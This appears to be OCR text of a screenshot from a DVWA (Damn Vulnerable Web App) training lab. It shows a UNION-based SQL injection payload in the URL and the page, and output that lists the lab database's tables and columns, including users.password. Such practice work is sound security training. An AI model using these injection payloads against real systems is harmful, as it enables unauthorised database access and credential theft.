 1 2 3 4 2 20:21
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_schema+%3D"dvwa"%23&Submit=Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema ="dvwa"#
First name: users
Surname: avatar
More info